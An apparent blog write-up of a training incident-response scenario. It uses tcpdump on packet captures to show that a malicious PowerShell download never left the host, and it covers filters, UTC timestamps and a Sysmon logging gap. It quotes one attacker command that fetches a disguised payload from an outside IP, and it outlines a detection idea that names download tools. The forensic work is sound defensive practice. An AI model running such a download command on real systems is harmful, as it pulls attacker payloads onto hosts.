
The Question
A PowerShell log told me a download failed. What it couldn't tell me was whether the request ever left the host.
This was during the SignetDynamics scenario — Week 3 of OffSec's Dune Phantom Gauntlet, a four-week incident response series that wrapped a while back. I was working through the application server's PowerShell logs, and I found this:
ScriptBlockText: "iwr http://178.62.245.11:8080/splunk_license.exe -OutFile splunk_license.exe"
...
TerminatingError(Invoke-WebRequest): "Unable to connect to the remote server"
There was a malicious Splunk app, already living on the box, trying to pull a second-stage payload disguised as a license file. Good news: it failed. But "unable to connect" is doing a lot of unearned work in that sentence. Failed where? Did the attacker's server refuse the connection? Did a firewall somewhere in between drop it? Or did the request never even leave the host?
Those three answers point at three completely different people to go talk to — the threat actor's infrastructure, the network team, or the host itself. A log line that just says "failed" can't tell you which. I needed to see the actual packets — or the actual absence of them — on the wire.
I didn't open Wireshark for this. I had the segment's capture downloaded to disk and a terminal with tcpdump. That turned out to be plenty. Here's how four commands settled it for good. Along the way, they teach you something about a tool most people assume they already know.
Reading a Capture Cold
Before touching the case file, I want to warm up the muscle memory on a clean capture first — http.cap, a small, well-known sample showing a single web request from 2004. No stakes, just syntax.
First move on any file you didn't capture yourself:
bash
tcpdump -r http.cap -nn -# -c 10
1  06:17:07.311224 IP 145.254.160.237.3372 > 65.208.228.223.80: Flags [S], seq 951057939, win 8760, options [mss 1460,nop,nop,sackOK], length 0
    2  06:17:08.222534 IP 65.208.228.223.80 > 145.254.160.237.3372: Flags [S.], seq 290218379, ack 951057940, win 5840, options [mss 1380,nop,nop,sackOK], length 0
    3  06:17:08.222534 IP 145.254.160.237.3372 > 65.208.228.223.80: Flags [.], ack 1, win 9660, length 0
    4  06:17:08.222534 IP 145.254.160.237.3372 > 65.208.228.223.80: Flags [P.], seq 1:480, ack 1, win 9660, length 479: HTTP: GET /download.html HTTP/1.1
-nn turns off both DNS and port-name resolution — I always run with it. Resolving names is slow, and worse, it can quietly tell you something untrue if the reverse DNS doesn't match the real owner of an IP. -# numbers every line, which matters the moment you want to say "look at packet 4" instead of pasting a timestamp.
Those first three packets are the TCP three-way handshake: SYN, SYN-ACK, ACK. Packet 4 is where it gets interesting — a GET /download.html riding inside a normal PSH-ACK. tcpdump is already decoding the HTTP request line for you in the summary, but the full payload is worth seeing:
bash
tcpdump -r http.cap -nn -A -c 4 | tail -8
Keep-Alive: 300
Connection: keep-alive
Referer: http://www.ethereal.com/development.html
-A prints the payload as ASCII. That one line — Referer — is a small gift: it tells you the visitor didn't type the download URL directly — instead, they clicked through from a development page. That's the kind of detail that falls out for free once you're actually looking at payload instead of just summary lines.
If you need the raw bytes instead of ASCII — binary protocols, anything non-printable — swap to -X for hex and ASCII side by side:
bash
tcpdump -r http.cap -nn -X -c 4 | tail -5
0x01d0:  0d0a 5265 6665 7265 723a 2068 7474 703a  ..Referer:.http:
0x01e0:  2f2f 7777 772e 6574 6865 7265 616c 2e63  //www.ethereal.c
0x01f0:  6f6d 2f64 6576 656c 6f70 6d65 6e74 2e68  om/development.h
0x0200:  746d 6c0d 0a0d 0a                        tml....
Same payload, different lens. -X earns its keep the moment you're staring at something that isn't text.
This capture also has a DNS lookup buried in it — isolate it with a port filter:
bash
tcpdump -r http.cap -nn 'port 53'
06:17:09.864896 IP 145.254.160.237.3009 > 145.253.2.203.53: 35+ A? pagead2.googlesyndication.com. (47)
06:17:10.225414 IP 145.253.2.203.53 > 145.254.160.237.3009: 35 4/0/0 CNAME pagead2.google.com., CNAME pagead.google.akadns.net., A 216.239.59.104, A 216.239.59.99 (146)
One query, one answer — a CNAME chain resolving down to two A records. Worth noticing: this capture actually has two separate HTTP conversations happening close together — the main page load, and a background ad-tracker hit to one of those resolved IPs. host filtering pulls just that second conversation out cleanly, ignoring everything else in the file:
bash
tcpdump -r http.cap -nn 'tcp port 80 and host 216.239.59.99'
06:17:10.295515 IP 145.254.160.237.3371 > 216.239.59.99.80: Flags [P.], seq 918691368:918692089, ack 778785668, win 8760, length 721: HTTP: GET /pagead/ads?client=ca-pub... HTTP/1.1
06:17:10.956465 IP 216.239.59.99.80 > 145.254.160.237.3371: Flags [.], ack 721, win 31460, length 0
06:17:11.226854 IP 216.239.59.99.80 > 145.254.160.237.3371: Flags [P.], seq 1:1431, ack 721, win 31460, length 1430: HTTP: HTTP/1.1 200 OK
(query string trimmed for length — the full request carries the original download page's URL as a url= query parameter, the ad network's own way of tracking which page triggered the call)
Six lines, and the second conversation is fully isolated from the first — no manual scrolling through the whole file required.
And last: when you care about a connection's shape rather than its content — when did it start, when did it end, was it ever actually established — filter on the TCP flags directly:
bash
tcpdump -r http.cap -nn 'tcp[tcpflags] & (tcp-syn|tcp-fin) != 0'
06:17:07.311224 IP 145.254.160.237.3372 > 65.208.228.223.80: Flags [S], ...
06:17:08.222534 IP 65.208.228.223.80 > 145.254.160.237.3372: Flags [S.], ...
06:17:25.216971 IP 65.208.228.223.80 > 145.254.160.237.3372: Flags [F.], ...
06:17:37.374452 IP 145.254.160.237.3372 > 65.208.228.223.80: Flags [F.], ...
Four lines, the entire conversation's lifecycle: the open, the open acknowledged, the close, and the close acknowledged. No payload, no noise — just the skeleton.
That's the toolkit: -nn and -# to orient, -A/-X to read payload, host/port to isolate a conversation, tcp[tcpflags] to see a connection's shape without its content. All four of those are exactly what I reached for back on the SignetDynamics case — just pointed at a question instead of a sample file.
Tracing the Failure
Back to the real question. The malicious script ran iwr against 178.62.245.11:8080 twice, four seconds apart, and got the same error both times: "Unable to connect to the remote server." If that request had reached the network, it would show up as a SYN to port 8080 from the application server's IP — whether it succeeded, got refused, or simply went unanswered, the SYN itself would still be there.
bash
TZ=UTC tcpdump -r dmz.pcap -tttt -nn 'host 10.40.50.247 and port 8080'
The output: nothing. Zero packets, anywhere in a multi-day capture spanning the whole window of the incident.
That's worth sitting with for a second, because "no packets" is itself an answer, not a non-answer — provided the capture actually covers the right vantage point and the right window, which I'd already confirmed: this segment tap sits between the application tier and the DMZ's egress path, and the capture spans the entire incident timeframe. With that established, the absence becomes meaningful. If the attacker's server had refused the connection, I'd see a SYN answered by a RST. If a firewall further out had dropped it, I'd still see the outbound SYN leaving the host, just with no reply ever coming back. Seeing neither — not even the SYN — means the request never reached this capture point at all. That points to something blocking it before egress — most plausibly a host-based firewall rule or an internal ACL between the application tier and the DMZ — though the pcap alone can only narrow it to "before this point," not identify which specific control was responsible. That's where host-side config review picks up the thread. Not the attacker's problem to explain. Ours.
One detail that nearly threw the whole timeline off: timezone. Before I'd thought to fix it, the same SYN packet printed two different times depending on which machine I read it from:
bash
```
read on my analysis box, default local timezone
tcpdump -r dmz.pcap -tttt -nn 'host 10.40.50.247 and host 178.62.245.11'
```
2026-04-08 07:14:44.005399 IP 10.40.50.247.35912 > 178.62.245.11.11601: Flags [S], ...
bash
```
forced to UTC this time
TZ=UTC tcpdump -r dmz.pcap -tttt -nn 'host 10.40.50.247 and host 178.62.245.11'
```
2026-04-08 11:14:44.005399 IP 10.40.50.247.35912 > 178.62.245.11.11601: Flags [S], ...
Four hours apart. Same packet, same file — -tttt renders in whatever local timezone the reading machine happens to be set to, not the capture's original timezone, and definitely not whatever timezone your log source uses. The application server's PowerShell logs are stamped in UTC (2026-04-08T11:27:32.891805Z), so without forcing TZ=UTC on every read, I'd have been cross-referencing two timelines that were systematically four hours apart. The fix is one prefix, and now it's permanent muscle memory on this case:
bash
TZ=UTC tcpdump -r dmz.pcap -tttt -nn '<filter>'
With clean UTC times, the contrast that actually mattered came into focus — not on the same host, but between two different ones. The application server's own attempts to reach 178.62.245.11 all either failed outright or never completed a real handshake:
bash
TZ=UTC tcpdump -r dmz.pcap -tttt -nn 'host 10.40.50.247 and host 178.62.245.11'
2026-04-08 11:14:44.005399 IP 10.40.50.247.35912 > 178.62.245.11.11601: Flags [S], ...
2026-04-08 11:17:13.508782 IP 10.40.50.247.56694 > 178.62.245.11.11602: Flags [FP.], seq 976488716:976488774, ...
2026-04-08 11:17:39.619311 IP 10.40.50.247.56694 > 178.62.245.11.11602: Flags [FP.], seq 0:58, ...
A SYN with no answer, and two FIN-PSH packets whose sequence numbers don't chain together — no clean handshake anywhere in this set. Meanwhile, the internet-facing portal host — a different machine entirely — was opening real, fully-established sessions to the same attacker IP across that whole window:
bash
TZ=UTC tcpdump -r dmz.pcap -tttt -nn 'src host 192.168.50.43 and dst host 178.62.245.11 and tcp[tcpflags] == tcp-syn'
2026-04-07 08:55:45.267969 IP 192.168.50.43.53554 > 178.62.245.11.443: Flags [S], ...
2026-04-07 09:07:40.708274 IP 192.168.50.43.34102 > 178.62.245.11.8888: Flags [S], ...
2026-04-07 09:08:04.744521 IP 192.168.50.43.55148 > 178.62.245.11.11601: Flags [S], ...
2026-04-08 11:17:25.257158 IP 192.168.50.43.43866 > 178.62.245.11.11602: Flags [S], ...
2026-04-08 11:18:23.916906 IP 192.168.50.43.52736 > 178.62.245.11.11602: Flags [S], ...
Five separate SYNs went out across that whole window — and at least one of them, the session on port 11601, went on to fully establish and move tens of megabytes out before it eventually died. So this wasn't the network is locked down, and it wasn't the attacker's infrastructure is unreachable. It was one specific host, on one specific egress path, hitting something that the other host on the same segment never ran into. That's a meaningfully different finding than either extreme, and it's only visible once you've laid both hosts' traffic — or lack of it — side by side.
What This Looks Like From the SOC Seat
Here's the part worth carrying into how you read host telemetry going forward: in most default configurations, Sysmon's network-connection logging (Event ID 3) only fires for connections that actually establish. A failed iwr that never got past a local block won't reliably leave a corresponding network-connection event behind in that setup — the application log captured the error because PowerShell itself raised it, not because Sysmon saw any traffic to log.
That's a real blind spot, and it's worth naming instead of assuming away. If your only evidence source is host-based telemetry, a quietly-blocked outbound request can look identical to "nothing happened" — no connection event, no alert, nothing to correlate against. The packet capture is what turns "nothing happened" into "something tried, and was stopped before it left."
If you're building detections around this, the conceptual rule is straightforward even before you get into vendor-specific syntax: flag cases where a process-level log shows a network-bound command (PowerShell Invoke-WebRequest, curl, wget, raw socket calls) but no matching Sysmon Event ID 3 exists for that process within the same few seconds. That mismatch — intent without execution — is often more interesting than a clean success, because it's evidence of an attacker's tooling running into something they didn't account for.
Close
A host log can tell you that something failed. A packet capture, even one read cold with nothing but tcpdump and a terminal, can tell you where. Four filters — -nn/-# to orient, -A/-X to read payload, host/port to isolate a conversation, and tcp[tcpflags] to see a connection's shape — were enough to turn an ambiguous error message into a concrete, defensible finding.
This is the first piece in a short series on network forensics and threat hunting. Next up: tshark, for when you need to go past "did the packet exist" and into full protocol-level reconstruction of what it actually carried.